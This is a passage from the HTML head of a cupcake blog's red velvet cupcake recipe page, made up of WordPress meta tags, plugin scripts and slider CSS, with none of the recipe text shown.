

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/mini-red-velvet-cupcakes/
body_size: 26709
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1913 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Mini Red Velvet Cupcakes with Cream Cheese Icing - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fmini-red-velvet-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fmini-red-velvet-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69698b681c960*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---694c87ced25b9.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='25fd21f11d';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---694c87cf4552c.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/1913" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper 